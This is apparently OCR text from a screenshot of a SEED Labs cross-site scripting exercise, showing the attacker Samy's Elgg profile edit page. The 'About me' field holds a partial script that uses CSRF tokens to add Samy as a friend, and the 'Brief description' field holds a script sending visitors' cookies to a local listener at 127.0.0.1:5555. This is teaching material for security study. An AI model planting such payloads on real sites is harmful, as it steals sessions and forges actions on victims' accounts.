 VMBox_SEEDUbuntu [正在运行] - Oracle VM VirtualBox
Edit profile : XSS Lab Site - Mozilla Firefox
En
9:29 AM
File Edit View History Bookmarks Tools Help
Edit profile : XSS Lab Site
www.xsslabelgg.com/profile/samy/edit
Most Visited SEED Labs Sites for Labs
Display name
Samy
About me
Visual editor
<script type="text/javascript">
window.onload = function () {
var Ajax=null;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
//Construct the HTTP request to add Samy as a friend.
var sendurl="http://www.xsslabelgg.com/action/friends/add"+"?friend=47"+token+ts;
//Create and send Ajax request to add friend
Ajax=new XMLHttpRequest();
Ajax.open("GET",sendurl,true);
Ajax.setRequestHeader("Host","www.xsslabelgg.com");
Public
Brief description
<script>document.write(’<img src=http://127.0.0.1:5555?c=’ + escape(document.cookie) + ’ >’); </script>
Public